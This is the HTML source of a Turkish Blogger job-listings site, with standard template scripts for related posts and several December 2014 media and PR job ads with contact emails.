i=0;i<json.feed.entry.length;i++){var entry=json.feed.entry[i];relatedTitles[relatedTitlesNum]=entry.title.$t;try{thumburl[relatedTitlesNum]=entry.gform_foot.url}catch(error){s=entry.content.$t;a=s.indexOf("<img");b=s.indexOf("src=\"",a);c=s.indexOf("\"",b+5);d=s.substr(b+5,c-b-5);if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!="")){thumburl[relatedTitlesNum]=d}else thumburl[relatedTitlesNum]='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgCFL4i10TxLGd510c_2cmCiIzkT_GhfE3Uq6fkIX40KCozQPpeKhmxVBc-Pr0dxMVZPVMXcOL0KQrIO_IEOK7SzDXZg2-fFJY0DkrblJCHCOMr66TIB2Bde8Qiq79uybof-tbLX40ABzg8/s1600/no-video.gif'}if(relatedTitles[relatedTitlesNum].length>35)relatedTitles[relatedTitlesNum]=relatedTitles[relatedTitlesNum].substring(0,35)+"...";for(var k=0;k<entry.link.length;k++){if(entry.link[k].rel=='alternate'){relatedUrls[relatedTitlesNum]=entry.link[k].href;relatedTitlesNum++}}}}function removeRelatedDuplicates_thumbs(){var tmp=new Array(0);var tmp2=new Array(0);var tmp3=new Array(0);for(var i=0;i<relatedUrls.length;i++){if(!contains_thumbs(tmp,relatedUrls[i])){tmp.length+=1;tmp[tmp.length-1]=relatedUrls[i];tmp2.length+=1;tmp3.length+=1;tmp2[tmp2.length-1]=relatedTitles[i];tmp3[tmp3.length-1]=thumburl[i]}}relatedTitles=tmp2;relatedUrls=tmp;thumburl=tmp3}function contains_thumbs(a,e){for(var j=0;j<a.length;j++)if(a[j]==e)return true;return false}function printRelatedLabels_thumbs(){for(var i=0;i<relatedUrls.length;i++){if((relatedUrls[i]==currentposturl)||(!(relatedTitles[i]))){relatedUrls.splice(i,1);relatedTitles.splice(i,1);thumburl.splice(i,1);i--}}var r=Math.floor((relatedTitles.length-1)*Math.random());var i=0;if(relatedTitles.length>0)document.write('<h1>'+relatedpoststitle+'</h1>');document.write('<div style="clear: both;"/>');while(i<relatedTitles.length&&i<20&&i<maxresults){document.write('<a style="text-decoration:none;margin:0 10px 10px 0;float:left;background:#272727;border:1px solid #323232;');if(i!=0)document.write('"');else document.write('"');document.write(' href="'+relatedUrls[r]+'"><img class="maskolis_img" src="'+thumburl[r]+'"/><br/><div style="width:132px;padding:0 10px;color:#ddd;height:38px;text-align:center;margin:0px 0px; font:12px Oswald; line-height:16px;text-shadow:1px 1px 1px #000">'+relatedTitles[r]+'</div></a>');if(r<relatedTitles.length-1){r++}else{r=0}i++}document.write('</div>');relatedUrls.splice(0,relatedUrls.length);thumburl.splice(0,thumburl.length);relatedTitles.splice(0,relatedTitles.length)}
//]]>
</script>
<script style='text/javascript'>
      //<![CDATA[
      function authorshow(data) {
        for (var i = 0; i < 1; i++) {
          var entry = data.feed.entry[i];
          var avtr = entry.author[0].gd$image.src;
          document.write('<img width="96" height="96" src="' + avtr + '"/>');
        }
      }
      //]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3373495733928499692&amp;zx=ce732018-8854-4bb6-99a6-f8b5b7c9a0f2' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3373495733928499692&amp;zx=ce732018-8854-4bb6-99a6-f8b5b7c9a0f2' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-4807279348007316 -->

</head>
<body>
<div class='content-wrap content'>
<div class='menuhead'>
<div id='masthead'>
<div class='row-fluid jack-nav'>
<div class='containers'>
<div class='navbar navbar-inverse'>
<nav class='navbarse collapse' id='menunav'>
<ul class='nav visible-desktop' id='menu-menu-1' itemscope='itemscope' itemtype='http://schema.org/SiteNavigationElement'>
<li class='current-menu-item current_page_item'><a href='/' itemprop='url'><span itemprop='name'>Ana Sayfa</span></a></li>
<li class='dropdown'><a class='dropdown-toggle' data-toggle='dropdown' href='#'><i class='icon-angle-down'></i></a>
<ul class='dropdown-menu'>
<li><a href='#'>Multi DropDown</a>
<ul class='dropdown-menu'>
<li><a href='#'>DropDown 1</a></li>
<li><a href='#'>DropDown 2</a></li>
<li><a href='#'>DropDown 3</a></li>
</ul>
</li>
<li><a href='https://grider-soratemplates.blogspot.com/p/post-format-and-page-markup.html'>Shortcodes</a></li>
<li><a href='https://www.sorabloggingtips.com/2017/01/how-to-add-sitemap-widget-in-blogspot-blogs.html'>Sitemap</a></li>
<li><a href='https://grider-soratemplates.blogspot.com/soratemplates'>Error Page</a></li>
</ul>
</li>
<li class='dropdown'><a class='dropdown-toggle' data-toggle='dropdown' href='#'><i class='icon-angle-down'></i></a>
<ul class='dropdown-menu'>
<li><a href='https://www.sorabloggingtips.com/2021/04/how-to-setup-grider-blogger-template.html'>Web Doc</a></li>
<li><a href='https://youtu.be/cG-K6LrBLgc'>Video Doc</a></li>
</ul>
</li>
<li><a href='http://www.medyaisilanlari.com/p/iletisim.html' itemprop='url'><span itemprop='name'>Ücretsiz İlan Ver</span></a></li>
</ul></nav>
</div>
<form action='/search' id='searchbox' method='get'>
<input name='q' placeholder='Ara...' size='15' type='text'/>
<input id='button-submit' type='submit' value='Search'/>
</form>
</div>
</div></div>
</div>
<div id='header-wp' itemscope='itemscope' itemtype='http://schema.org/WPHeader'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='head-inner'>
<a class='zoomIn animated' href='http://www.medyaisilanlari.com/' itemprop='url' style='display: block'>
<h1><img alt='Medya İş İlanları' height='50px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkifXKVWTNPBEuKPCrJEP0LuLjCu5Cby43cDBQURqfZbq7qzagGUFWrf4nlUpRpbN7oEXTgFOdMfkAIt9OWJBEJRV6TNzIU664pezK4afzK4oBsn_qoKRjSoguDG2LFsK6R0X7bN-8PN0/s320/medisssssaaaa.png' style='display: block' width='376px; '/></h1>
</a>
</div>
</div></div>
</div>
<div id='mariber-social'>
<a class='slide-down fa fa-chevron-down' href='#grid-content'></a>
</div>
<div class='lop'>
<div class='container23'>
<div class='row'>
<div class='twelve columns'>
<div id='leftContent'>
<div class='inner' id='grid-content'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>

<div id='post_grids' class='row'>
<div class='blog_posting hentry'>
<abbr class='published updated' itemprop='datePublished' style='display: none' title='2014-12-29T17:20:00+02:00'>Aralık 29, 2014</abbr>
<p itemprop='description' style='display: none'> Pozisyon: Rookie Sosyal Medya Uzmanı / JR gibi Stajyer gibi bir şey...     İş Tanımı: Markalarımızın sosyal medya hesapları için içerik üre...</p>
<h2 itemprop='headline' style='display: none'>
<a href='http://www.medyaisilanlari.com/2014/12/rookie-sosyal-medya-uzman-jr-gibi.html' itemprop='url' title='Rookie Sosyal Medya Uzmanı / JR gibi Stajyer gibi bir şey! :)'>Rookie Sosyal Medya Uzmanı / JR gibi Stajyer gibi bir şey! :)</a>
</h2>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='@yourtwitter' name='twitter:site'/>
<meta content='@yourtwitter' name='twitter:creator'/>
<meta content='www.yourwebsite.com' name='twitter:domain'/>
<meta content='' name='twitter:image:src'/>
<meta content='Rookie Sosyal Medya Uzmanı / JR gibi Stajyer gibi bir şey! :)' name='twitter:title'/>
<meta content='Medya sektörüne ait iş ilanları, iş arayanlar, haberler ve işler güçler.' name='twitter:description'/>
<meta content='https://www.blogger.com/share-post.g?blogID=3373495733928499692&postID=1124187235099052875' name='twitter:url'/>
<meta content='2014' property='og:title'/>
<meta content='Rookie Sosyal Medya Uzmanı / JR gibi Stajyer gibi bir şey! :)' property='og:title'/>
<meta content='http://www.medyaisilanlari.com/2014/' property='og:url'/>
<meta content='Medya sektörüne ait iş ilanları, iş arayanlar, haberler ve işler güçler.' property='og:description'/>
<div class='four columns post_col'>
<div class='post_item'>
<div class='post-body'>
<span id='p1124187235099052875'><div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">Pozisyon: Rookie Sosyal Medya Uzmanı / JR gibi Stajyer gibi bir şey...</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;"><br /></span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">İş Tanımı: Markalarımızın sosyal medya hesapları için içerik üretmek, topluluk yönetimi yapmak, kreatif projeler düşünmek, ajans içinde takılmak, internette takılmak, Asmalımescit'te takılmak.</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;"><br /></span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">Aranan Nitelikler: Sosyal medyada kariyer yapmak isteyen, Türkçe'ye hakim, iyi yazan İngilizce'yi de en azından okuyabilen, ''sosyal medyadan anlarım'' (o ne demekse) diyen...</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;"><br /></span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">Tercih Sebepleri: İyi bir insan olması tercih sebebimizdir.</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;"><br /></span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">Başvuru Koşulları: info@pistoninteractive.com'a cv'lerinizi yollarsanız memnun oluruz.</span></div>
</span>
<script type='text/javascript'>var x="Rookie Sosyal Medya Uzmanı / JR gibi Stajyer gibi bir şey! :)",y="http://www.medyaisilanlari.com/2014/12/rookie-sosyal-medya-uzman-jr-gibi.html",z="Medyatik Portal",t="Aralık 29, 2014";readmore("p1124187235099052875")</script>
<div class='label-name'>
</div>
<div class='post_meta'><i class='fa fa-clock-o'></i><span class='time'>Aralık 29, 2014
</span><a class='fa fa-plus read-more-portfolio' href='http://www.medyaisilanlari.com/2014/12/rookie-sosyal-medya-uzman-jr-gibi.html'></a></div>
</div>
<div class='clear'></div>
</div>
</div></div>
<div class='blog_posting hentry'>
<abbr class='published updated' itemprop='datePublished' style='display: none' title='2014-12-29T17:18:00+02:00'>Aralık 29, 2014</abbr>
<p itemprop='description' style='display: none'> GAZETE TASARIMI YAPABİLECEK GRAFİK TASARIMCILAR VE REKLAM DEPERTMANINDA GÖREVLENDİRİLECEK REKLAM SATIŞ DANIŞMANLARI ARANMAKTADIR. BAŞVURULA...</p>
<h2 itemprop='headline' style='display: none'>
<a href='http://www.medyaisilanlari.com/2014/12/son-havadis-gazetesi-grafiker.html' itemprop='url' title='Son Havadis Gazetesi Grafiker!'>Son Havadis Gazetesi Grafiker!</a>
</h2>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='@yourtwitter' name='twitter:site'/>
<meta content='@yourtwitter' name='twitter:creator'/>
<meta content='www.yourwebsite.com' name='twitter:domain'/>
<meta content='' name='twitter:image:src'/>
<meta content='Son Havadis Gazetesi Grafiker!' name='twitter:title'/>
<meta content='Medya sektörüne ait iş ilanları, iş arayanlar, haberler ve işler güçler.' name='twitter:description'/>
<meta content='https://www.blogger.com/share-post.g?blogID=3373495733928499692&postID=4493800296010681004' name='twitter:url'/>
<meta content='2014' property='og:title'/>
<meta content='Son Havadis Gazetesi Grafiker!' property='og:title'/>
<meta content='http://www.medyaisilanlari.com/2014/' property='og:url'/>
<meta content='Medya sektörüne ait iş ilanları, iş arayanlar, haberler ve işler güçler.' property='og:description'/>
<div class='four columns post_col'>
<div class='post_item'>
<div class='post-body'>
<span id='p4493800296010681004'><div style="text-align: center;">
<span style="background-color: white; color: #222222;"><span style="font-family: Arial, Helvetica, sans-serif;">GAZETE TASARIMI YAPABİLECEK GRAFİK TASARIMCILAR VE REKLAM DEPERTMANINDA GÖREVLENDİRİLECEK REKLAM SATIŞ DANIŞMANLARI ARANMAKTADIR. BAŞVURULAR İÇİN CV YOLLAYINIZ</span></span></div>
<div style="text-align: center;">
<span style="background-color: white;"><span style="color: #222222; font-family: Arial, Helvetica, sans-serif;">sonhavadisgazetesi@gmail.com</span></span></div>
</span>
<script type='text/javascript'>var x="Son Havadis Gazetesi Grafiker!",y="http://www.medyaisilanlari.com/2014/12/son-havadis-gazetesi-grafiker.html",z="Medyatik Portal",t="Aralık 29, 2014";readmore("p4493800296010681004")</script>
<div class='label-name'>
</div>
<div class='post_meta'><i class='fa fa-clock-o'></i><span class='time'>Aralık 29, 2014
</span><a class='fa fa-plus read-more-portfolio' href='http://www.medyaisilanlari.com/2014/12/son-havadis-gazetesi-grafiker.html'></a></div>
</div>
<div class='clear'></div>
</div>
</div></div>
<div class='blog_posting hentry'>
<abbr class='published updated' itemprop='datePublished' style='display: none' title='2014-12-29T17:17:00+02:00'>Aralık 29, 2014</abbr>
<p itemprop='description' style='display: none'> &#183; &#160; &#160; &#160; &#160; En az 3 yıl Halkla İlişkiler ajansı deneyimli   &#183; &#160; &#160; &#160; &#160; Yaratıcı fikirler ve projeler kurgulayabilecek   &#183; &#160; &#160; &#160; &#160; Müşteri iliş...</p>
<h2 itemprop='headline' style='display: none'>
<a href='http://www.medyaisilanlari.com/2014/12/marka-sorumlusu.html' itemprop='url' title=' Marka Sorumlusu!'> Marka Sorumlusu!</a>
</h2>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='@yourtwitter' name='twitter:site'/>
<meta content='@yourtwitter' name='twitter:creator'/>
<meta content='www.yourwebsite.com' name='twitter:domain'/>
<meta content='' name='twitter:image:src'/>
<meta content=' Marka Sorumlusu!' name='twitter:title'/>
<meta content='Medya sektörüne ait iş ilanları, iş arayanlar, haberler ve işler güçler.' name='twitter:description'/>
<meta content='https://www.blogger.com/share-post.g?blogID=3373495733928499692&postID=3105649302021779838' name='twitter:url'/>
<meta content='2014' property='og:title'/>
<meta content=' Marka Sorumlusu!' property='og:title'/>
<meta content='http://www.medyaisilanlari.com/2014/' property='og:url'/>
<meta content='Medya sektörüne ait iş ilanları, iş arayanlar, haberler ve işler güçler.' property='og:description'/>
<div class='four columns post_col'>
<div class='post_item'>
<div class='post-body'>
<span id='p3105649302021779838'><span style="font-family: Arial, Helvetica, sans-serif;"><br /></span>
<span style="font-family: Arial, Helvetica, sans-serif;">&#183; &nbsp; &nbsp; &nbsp; &nbsp; En az 3 yıl Halkla İlişkiler ajansı deneyimli</span><br />
<span style="font-family: Arial, Helvetica, sans-serif;"><br /></span>
<span style="font-family: Arial, Helvetica, sans-serif;">&#183; &nbsp; &nbsp; &nbsp; &nbsp; Yaratıcı fikirler ve projeler kurgulayabilecek</span><br />
<span style="font-family: Arial, Helvetica, sans-serif;"><br /></span>
<span style="font-family: Arial, Helvetica, sans-serif;">&#183; &nbsp; &nbsp; &nbsp; &nbsp; Müşteri ilişkilerini yürütebilecek</span><br />
<span style="font-family: Arial, Helvetica, sans-serif;"><br /></span>
<span style="font-family: Arial, Helvetica, sans-serif;">&#183; &nbsp; &nbsp; &nbsp; &nbsp; Markalarımızın medya ilişkilerini yürütebilecek ve basın ilişkileri kuvvetli</span><br />
<span style="font-family: Arial, Helvetica, sans-serif;"><br /></span>
<span style="font-family: Arial, Helvetica, sans-serif;">&#183; &nbsp; &nbsp; &nbsp; &nbsp; Basın mensupları ile müşterilerin ilişkisini kuracak ve yönetecek</span><br />
<span style="font-family: Arial, Helvetica, sans-serif;"><br /></span>
<span style="font-family: Arial, Helvetica, sans-serif;">&#183; &nbsp; &nbsp; &nbsp; &nbsp; Ekip çalışmasına yatkın</span><br />
<span style="font-family: Arial, Helvetica, sans-serif;"><br /></span>
<span style="font-family: Arial, Helvetica, sans-serif;">&#183; &nbsp; &nbsp; &nbsp; &nbsp; İngilizce bilen</span><br />
<span style="font-family: Arial, Helvetica, sans-serif;"><br /></span>
<span style="font-family: Arial, Helvetica, sans-serif;">&#183; &nbsp; &nbsp; &nbsp; &nbsp; Sözlü ve yazılı iletişim yeteneği güçlü</span><br />
<span style="font-family: Arial, Helvetica, sans-serif;"><br /></span>
<span style="font-family: Arial, Helvetica, sans-serif;">&#183; &nbsp; &nbsp; &nbsp; &nbsp; Etkinlik yönetimi tecrübesine sahip</span><br />
<span style="font-family: Arial, Helvetica, sans-serif;"><br /></span>
<span style="font-family: Arial, Helvetica, sans-serif;">&#183; &nbsp; &nbsp; &nbsp; &nbsp; Basın bülteni yazabilecek</span><br />
<span style="font-family: Arial, Helvetica, sans-serif;"><br /></span>
<span style="font-family: Arial, Helvetica, sans-serif;">&#183; &nbsp; &nbsp; &nbsp; &nbsp; Sunum becerisine sahip</span><br />
<span style="font-family: Arial, Helvetica, sans-serif;"><br /></span>
<br />
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; Takım arkadaşları arıyoruz.</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;info@inhouseiletisim.com</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;www.inhouseiletisim.com</span></div>
</span>
<script type='text/javascript'>var x=" Marka Sorumlusu!",y="http://www.medyaisilanlari.com/2014/12/marka-sorumlusu.html",z="Medyatik Portal",t="Aralık 29, 2014";readmore("p3105649302021779838")</script>
<div class='label-name'>
</div>
<div class='post_meta'><i class='fa fa-clock-o'></i><span class='time'>Aralık 29, 2014
</span><a class='fa fa-plus read-more-portfolio' href='http://www.medyaisilanlari.com/2014/12/marka-sorumlusu.html'></a></div>
</div>
<div class='clear'></div>
</div>
</div></div>
<div class='blog_posting hentry'>
<abbr class='published updated' itemprop='datePublished' style='display: none' title='2014-12-20T18:44:00+02:00'>Aralık 20, 2014</abbr>
<p itemprop='description' style='display: none'> &#183; &#160; &#160; &#160; &#160;Sektörü : Halkla İlişkiler   &#183; &#160; &#160; &#160; &#160;Kurum Adı :FM DATA İletişim   &#183; &#160; &#160; &#160; &#160;Web Sitesi : www.data-iletisim.com   İletişim Bilgile...</p>
<h2 itemprop='headline' style='display: none'>
<a href='http://www.medyaisilanlari.com/2014/12/bayan-ekip-arkadas.html' itemprop='url' title='Bayan ekip arkadaşı!'>Bayan ekip arkadaşı!</a>
</h2>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='@yourtwitter' name='twitter:site'/>
<meta content='@yourtwitter' name='twitter:creator'/>
<meta content='www.yourwebsite.com' name='twitter:domain'/>
<meta content='' name='twitter:image:src'/>
<meta content='Bayan ekip arkadaşı!' name='twitter:title'/>
<meta content='Medya sektörüne ait iş ilanları, iş arayanlar, haberler ve işler güçler.' name='twitter:description'/>
<meta content='https://www.blogger.com/share-post.g?blogID=3373495733928499692&postID=3362437907455214' name='twitter:url'/>
<meta content='2014' property='og:title'/>
<meta content='Bayan ekip arkadaşı!' property='og:title'/>
<meta content='http://www.medyaisilanlari.com/2014/' property='og:url'/>
<meta content='Medya sektörüne ait iş ilanları, iş arayanlar, haberler ve işler güçler.' property='og:description'/>
<div class='four columns post_col'>
<div class='post_item'>
<div class='post-body'>
<span id='p3362437907455214'><div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">&#183; &nbsp; &nbsp; &nbsp; &nbsp;Sektörü : Halkla İlişkiler</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">&#183; &nbsp; &nbsp; &nbsp; &nbsp;Kurum Adı :FM DATA İletişim</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">&#183; &nbsp; &nbsp; &nbsp; &nbsp;Web Sitesi : www.data-iletisim.com</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">İletişim Bilgileri</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">&#183; &nbsp; &nbsp; &nbsp; &nbsp;İlgili Kişi : Meltem Turgan</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">&#183; &nbsp; &nbsp; &nbsp; &nbsp;E-Posta : meltemturgan@data-iletisim.com</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">&#183; &nbsp; &nbsp; &nbsp; &nbsp;Adres : Bağlar Mah. Yalçın Koreş Cad. No:38 G-Plus B Blok K:7 D:100 Güneşli</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">&#183; &nbsp; &nbsp; &nbsp; &nbsp;Şehir :İstanbul</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">&#183; &nbsp; &nbsp; &nbsp; &nbsp;Medya İlişkileri Uzmanı</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">&#183; &nbsp; &nbsp; &nbsp; &nbsp;Aranan Özellikler :</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;"><br /></span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">Üniversite mezunu,</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">Medya ilişkileri yönetimi alanında en az 2-3 yıl tecrübeli,&nbsp;</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">Tercihen İngilizce bilen,</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">Ajans deneyimi olan,</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">Detaycı, azimli ve çalışkan,</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">İletişime açık, kalemi kuvvetli</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">Bayan ekip arkadaşı arıyoruz...</span></div>
</span>
<script type='text/javascript'>var x="Bayan ekip arkadaşı!",y="http://www.medyaisilanlari.com/2014/12/bayan-ekip-arkadas.html",z="Medyatik Portal",t="Aralık 20, 2014";readmore("p3362437907455214")</script>
<div class='label-name'>
</div>
<div class='post_meta'><i class='fa fa-clock-o'></i><span class='time'>Aralık 20, 2014
</span><a class='fa fa-plus read-more-portfolio' href='http://www.medyaisilanlari.com/2014/12/bayan-ekip-arkadas.html'></a></div>
</div>
<div class='clear'></div>
</div>
</div></div>
<div class='blog_posting hentry'>
<abbr class='published updated' itemprop='datePublished' style='display: none' title='2014-12-20T18:43:00+02:00'>Aralık 20, 2014</abbr>
<p itemprop='description' style='display: none'> GünaydınTV, MedyaturkTV, hurses.net, onnumarahaber.com ve Sonhavadis gazetelerinde görevlendirilecek;     Haber Müdürü,   Editör, Muhabir, ...</p>
<h2 itemprop='headline' style='display: none'>
<a href='http://www.medyaisilanlari.com/2014/12/haber-ve-reklam-personelleri.html' itemprop='url' title='Haber ve Reklam personelleri!'>Haber ve Reklam personelleri!</a>
</h2>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='@yourtwitter' name='twitter:site'/>
<meta content='@yourtwitter' name='twitter:creator'/>
<meta content='www.yourwebsite.com' name='twitter:domain'/>
<meta content='' name='twitter:image:src'/>
<meta content='Haber ve Reklam personelleri!' name='twitter:title'/>
<meta content='Medya sektörüne ait iş ilanları, iş arayanlar, haberler ve işler güçler.' name='twitter:description'/>
<meta content='https://www.blogger.com/share-post.g?blogID=3373495733928499692&postID=7448372123745226961' name='twitter:url'/>
<meta content='2014' property='og:title'/>
<meta content='Haber ve Reklam personelleri!' property='og:title'/>
<meta content='http://www.medyaisilanlari.com/2014/' property='og:url'/>
<meta content='Medya sektörüne ait iş ilanları, iş arayanlar, haberler ve işler güçler.' property='og:description'/>
<div class='four columns post_col'>
<div class='post_item'>
<div class='post-body'>
<span id='p7448372123745226961'><div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">GünaydınTV, MedyaturkTV, hurses.net, onnumarahaber.com ve Sonhavadis gazetelerinde görevlendirilecek;</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;"><br /></span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">Haber Müdürü,</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">Editör, Muhabir,</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">Gazete tasarımı yapabilecek grafiker,</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">Reklam ve Halkla İlişkiler Koordinatörü,</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">Medya Danışmanları,</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">Reklam satış danışmanları,</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">Reklam danışmanları,</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">Halkla İlişkiler asistanı istihdam edilecektir.</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;"><br /></span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">İlanımızla ilgilenenlerin aşağıdaki e-posta adresine CV göndermeleri gerekmektedir.</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">e-posta : turkiyebasinbirligi@gmail.com</span></div>
</span>
<script type='text/javascript'>var x="Haber ve Reklam personelleri!",y="http://www.medyaisilanlari.com/2014/12/haber-ve-reklam-personelleri.html",z="Medyatik Portal",t="Aralık 20, 2014";readmore("p7448372123745226961")</script>
<div class='label-name'>
</div>
<div class='post_meta'><i class='fa fa-clock-o'></i><span class='time'>Aralık 20, 2014
</span><a class='fa fa-plus read-more-portfolio' href='http://www.medyaisilanlari.com/2014/12/haber-ve-reklam-personelleri.html'></a></div>
</div>
<div class='clear'></div>
</div>
</div></div>
<div class='blog_posting hentry'>
<abbr class='published updated' itemprop='datePublished' style='display: none' title='2014-12-17T12:39:00+02:00'>Aralık 17, 2014</abbr>
<p itemprop='description' style='display: none'> Ankara&#39;da ki Prodüksiyon Firmamıza &#160;   iyi derecede &#39;AFTER EFFECTS&#39; &#160;ve &#39;EDIUS&#39; &#160;   programlarını &#160;kullanabilen ekip ar...</p>
<h2 itemprop='headline' style='display: none'>
<a href='http://www.medyaisilanlari.com/2014/12/after-effects-ve-edius-operatoru.html' itemprop='url' title='After Effects ve Edius Operatörü!'>After Effects ve Edius Operatörü!</a>
</h2>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='@yourtwitter' name='twitter:site'/>
<meta content='@yourtwitter' name='twitter:creator'/>
<meta content='www.yourwebsite.com' name='twitter:domain'/>
<meta content='' name='twitter:image:src'/>
<meta content='After Effects ve Edius Operatörü!' name='twitter:title'/>
<meta content='Medya sektörüne ait iş ilanları, iş arayanlar, haberler ve işler güçler.' name='twitter:description'/>
<meta content='https://www.blogger.com/share-post.g?blogID=3373495733928499692&postID=6184442143814499362' name='twitter:url'/>
<meta content='2014' property='og:title'/>
<meta content='After Effects ve Edius Operatörü!' property='og:title'/>
<meta content='http://www.medyaisilanlari.com/2014/' property='og:url'/>
<meta content='Medya sektörüne ait iş ilanları, iş arayanlar, haberler ve işler güçler.' property='og:description'/>
<div class='four columns post_col'>
<div class='post_item'>
<div class='post-body'>
<span id='p6184442143814499362'><div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">Ankara'da ki Prodüksiyon Firmamıza &nbsp;</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">iyi derecede 'AFTER EFFECTS' &nbsp;ve 'EDIUS' &nbsp;</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">programlarını &nbsp;kullanabilen ekip arkadaşları aramaktayız.&nbsp;</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">Cvlernizi ilgin@dijitalmedya.net&nbsp;</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">adresine gönderebilirsiniz.</span></div>
</span>
<script type='text/javascript'>var x="After Effects ve Edius Operatörü!",y="http://www.medyaisilanlari.com/2014/12/after-effects-ve-edius-operatoru.html",z="Medyatik Portal",t="Aralık 17, 2014";readmore("p6184442143814499362")</script>
<div class='label-name'>
</div>
<div class='post_meta'><i class='fa fa-clock-o'></i><span class='time'>Aralık 17, 2014
</span><a class='fa fa-plus read-more-portfolio' href='http://www.medyaisilanlari.com/2014/12/after-effects-ve-edius-operatoru.html'></a></div>
</div>
<div class='clear'></div>
</div>
</div></div>
<div class='blog_posting hentry'>
<abbr class='published updated' itemprop='datePublished' style='display: none' title='2014-12-16T15:11:00+02:00'>Aralık 16, 2014</abbr>
<p itemprop='description' style='display: none'> Ailelerin yarışacağı, ünlü tiyatro ve sinema ustalarının yer aldığı yarışma programına skeç yazan stajyer takım arkadaşları aranmaktadır.&#160; ...</p>
<h2 itemprop='headline' style='display: none'>
<a href='http://www.medyaisilanlari.com/2014/12/skec-yazan-stajyerler.html' itemprop='url' title='Skeç Yazan Stajyerler!'>Skeç Yazan Stajyerler!</a>
</h2>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='@yourtwitter' name='twitter:site'/>
<meta content='@yourtwitter' name='twitter:creator'/>
<meta content='www.yourwebsite.com' name='twitter:domain'/>
<meta content='' name='twitter:image:src'/>
<meta content='Skeç Yazan Stajyerler!' name='twitter:title'/>
